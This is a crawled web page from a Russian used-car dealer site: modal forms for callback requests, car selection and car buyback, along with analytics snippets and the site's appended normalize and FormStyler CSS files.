	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
			<div id="FormSendPriceThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Ваша почта добавленя для оповещения, спасибо!</p>
	</div>
</div>
			<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>			
			<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
			<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
		</div>
	</body>
</html>
<script>
	window.onload = () => {
		document.getElementById('fiHub').onclick = function() {
			ym(62169229,'reachGoal','klik_ofkredit');
		};
	}
</script>
<style>
	.related-offers .offer-carousel {
		overflow: hidden;
	}
	.related-offers .offers {
		overflow: hidden;
	}
	.related-offers .offer-carousel .offer-nav {
		width: 9%;
		bottom: calc(50% - 30px);
	}
	.related-offers .offer-carousel .offer-nav.offer-prev {
		left: 0;
	}
	.related-offers .offer-carousel .offer-nav.offer-next {
		right: 0;
	}
</style>
<script>
mindbox("async", {
  operation: "Website.ViewProduct",
  data: {
  viewProduct: {
    product: {
      ids: {
        usedcars: "5091836"
      }
    },
    price: "2020000",
  }
},
  onSuccess: function() { console.log('success') },
  onError: function(error) { console.log('error') }
});
</script>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/normalize/normalize.css?v=4.9.68
body_size: 878
content:
html {line-height:1.15; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}
body {margin:0}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em; margin:0.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box; height:0; overflow:visible}
pre {font-family:monospace,monospace; font-size:1em}
a {background-color:transparent; -webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none; text-decoration:underline; text-decoration:underline dotted}
b,strong {font-weight:inherit}
b,strong {font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace; font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0; color:#000}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-0.25em}
sup {top:-0.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none; height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {font-family:sans-serif; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
fieldset {padding:0.35em 0.75em 0.625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {display:inline-block; vertical-align:baseline}
textarea {overflow:auto}
[type="checkbox"],[type="radio"] {box-sizing:border-box; padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto}
[type="search"] {-webkit-appearance:textfield; outline-offset:-2px}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
template {display:none}
[hidden] {display:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68
body_size: 452
content:
.jq-checkbox,.jq-radio {position:relative; display:inline-block; overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.jq-checkbox input,.jq-radio input {position:absolute; z-index:-1; margin:0; padding:0; opacity:0}
.jq-file {position:relative; display:inline-block; overflow:hidden}
.jq-file input {position:absolute; top:0; right:0; height:auto; margin:0; padding:0; opacity:0; font-size:100px; line-height:1em}
.jq-file__name {overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox,.jq-select-multiple {position:relative; display:inline-block}
.jq-selectbox select,.jq-select-multiple select {position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; opacity:0}
.jq-selectbox li,.jq-select-multiple li {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap}
.jq-selectbox {z-index:10}
.jq-selectbox__select {position:relative}
.jq-selectbox__select-text {overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox__dropdown {position:absolute}
.jq-selectbox__search input {-webkit-appearance:textfield}
.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration {-webkit-appearance:none}
.jq-selectbox__dropdown ul {position:relative; overflow:auto; overflow-x:hidden; list-style:none; -webkit-overflow-scrolling:touch}
.jq-select-multiple ul {position:relative; overflow-x:hidden; -webkit-overflow-scrolling:touch}
.jq-number {display:inline-block}
.jq-number__field input {-moz-appearance:textfield; text-align:left}
.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button {margin:0; -webkit-appearance:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68
body_size: 2430
content:
.jq-checkbox,.jq-radio {vertical-align:-4px; width:16px; height:16px; margin:0 4px 0 0; border:1px solid #C3C3C3; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #FFF,inset 1px -1px #FFF; cursor:pointer}
.jq-checkbox.focused,.jq-radio.focused {border:1px solid #08C}
.jq-checkbox.disabled,.jq-radio.disabled {opacity:.55}
.jq-checkbox {border-radius:3px}
.jq-checkbox.checked .jq-checkbox__div {width:8px; height:4px; margin:3px 0 0 3px; border-bottom:2px solid #666; border-left:2px solid #666; -webkit-transform:rotate(-50deg); transform:rotate(-50deg)}
.jq-radio {border-radius:50%}
.jq-radio.checked .jq-radio__div {width:10px; height:10px; margin:3px 0 0 3px; border-radius:50%; background:#777; box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}
.jq-file {width:270px; border-radius:4px; box-shadow:0 1px 2px rgba(0,0,0,.1)}
.jq-file input {cursor:pointer}
.jq-file__name {box-sizing:border-box; width:100%; height:34px; padding:0 80px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1; font:14px/32px Arial,sans-serif; color:#333}
.jq-file__browse {position:absolute; top:1px; right:1px; padding:0 10px; border-left:1px solid #CCC; border-radius:0 4px 4px 0; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-file:hover .jq-file__browse {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-file:active .jq-file__browse {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-file.focused .jq-file__name {border:1px solid #5794BF}
.jq-file.disabled,.jq-file.disabled .jq-file__name,.jq-file.disabled .jq-file__browse {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number {position:relative; vertical-align:middle; padding:0 36px 0 0}
.jq-number__field {width:100px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1)}
.jq-number__field:hover {border-color:#B3B3B3}
.jq-number__field input {box-sizing:border-box; width:100%; padding:8px 9px; border:none; outline:none; background:none; font:14px Arial,sans-serif; color:#333}
.jq-number__spin {position:absolute; top:0; right:0; width:32px; height:14px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 2px rgba(0,0,0,.1); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; text-shadow:1px 1px #FFF; cursor:pointer}
.jq-number__spin.minus {top:auto; bottom:0}
.jq-number__spin:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-number__spin:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-number__spin:after {content:''; position:absolute; top:4px; left:11px; width:0; height:0; border-right:5px solid transparent; border-bottom:5px solid #999; border-left:5px solid transparent}
.jq-number__spin.minus:after {top:5px; border-top:5px solid #999; border-right:5px solid transparent; border-bottom:none; border-left:5px solid transparent}
.jq-number__spin.minus:hover:after {border-top-color:#000}
.jq-number__spin.plus:hover:after {border-bottom-color:#000}
.jq-number.focused .jq-number__field {border:1px solid #5794BF}
.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number.disabled .jq-number__spin:after {border-bottom-color:#AAA}
.jq-number.disabled .jq-number__spin.minus:after {border-top-color:#AAA}
.jq-selectbox {vertical-align:middle; cursor:pointer}
.jq-selectbox__select {height:32px; padding:0 45px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-selectbox__select:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-selectbox__select:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #5794BF}
.jq-selectbox.disabled .jq-selectbox__select {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-selectbox__select-text {display:block; width:100%}
.jq-selectbox .placeholder {color:#888}
.jq-selectbox__trigger {position:absolute; top:0; right:0; width:34px; height:100%; border-left:1px solid #CCC}
.jq-selectbox__trigger-arrow {position:absolute; top:14px; right:12px; width:0; height:0; border-top:5px solid #999; border-right:5px solid transparent; border-left:5px solid transparent}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {border-top-color:#000}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {border-top-color:#AAA}
.jq-selectbox__dropdown {box-sizing:border-box; width:100%; margin:2px 0 0; padding:0; border:1px solid #CCC; border-radius:4px; background:#FFF; box-shadow:0 2px 10px rgba(0,0,0,.2); font:14px/18px Arial,sans-serif}
.jq-selectbox__search {margin:5px}
.jq-selectbox__search input {box-sizing:border-box; width:100%; margin:0; padding:5px 27px 6px 8px; border:1px solid #CCC; border-radius:3px; outline:none; background:url('data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==') no-repeat 100% 50%; box-shadow:inset 1px 1px #F1F1F1; color:#333}
.jq-selectbox__not-found {margin:5px; padding:5px 8px 6px; background:#F0F0F0; font-size:13px}
.jq-selectbox ul {margin:0; padding:0}
.jq-selectbox li {min-height:18px; padding:5px 10px 6px; color:#231F20}
.jq-selectbox li.selected {background-color:#A3ABB1; color:#FFF}
.jq-selectbox li:hover {background-color:#08C; color:#FFF}
.jq-selectbox li.disabled {color:#AAA}
.jq-selectbox li.disabled:hover {background:none}
.jq-selectbox li.optgroup {font-weight:bold}
.jq-selectbox li.optgroup:hover {background:none; color:#231F20; cursor:default}
.jq-selectbox li.option {padding-left:25px}
.jq-select-multiple {box-sizing:border-box; padding:1px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/18px Arial,sans-serif; color:#333; cursor:default}
.jq-select-multiple.focused {border:1px solid #5794BF}
.jq-select-multiple.disabled {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-select-multiple ul {margin:0; padding:0}
.jq-select-multiple li {padding:3px 9px 4px; list-style:none}
.jq-select-multiple li:first-child {border-radius:3px 3px 0 0}
.jq-select-multiple li:last-child {border-radius:0 0 3px 3px}
.jq-select-multiple li.selected {background:#08C; color:#FFF}
.jq-select-multiple li.disabled {color:#AAA}
.jq-select-multiple li.optgroup {font-weight:bold}
.jq-select-multiple li.option {padding-left:25px}
.jq-select-multiple.disabled li.selected,.jq-select-multiple li.selected.disabled {background:#CCC; color:#FFF}
input[type='email'].styler,input[type='password'].styler,input[type='search'].styler,input[type='tel'].styler,input[type='text'].styler,input[type='url'].styler,textarea.styler {padding:8px 9px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333}
input[type='search'].styler {-webkit-appearance:none; -moz-appearance:none; appearance:none}
textarea.styler {overflow:auto}
input[type='email'].styler:hover,input[type='password'].styler:hover,input[type='search'].styler:hover,input[type='tel'].styler:hover,input[type='text'].styler:hover,input[type='url'].styler:hover,textarea.styler:hover {border-color:#B3B3B3}
input[type='email'].styler:hover:focus,input[type='password'].styler:hover:focus,input[type='search'].styler:hover:focus,input[type='tel'].styler:hover:focus,input[type='text'].styler:hover:focus,input[type='url'].styler:hover:focus,textarea.styler:hover:focus {border-color:#CCC; border-top-color:#B3B3B3; outline:none; box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
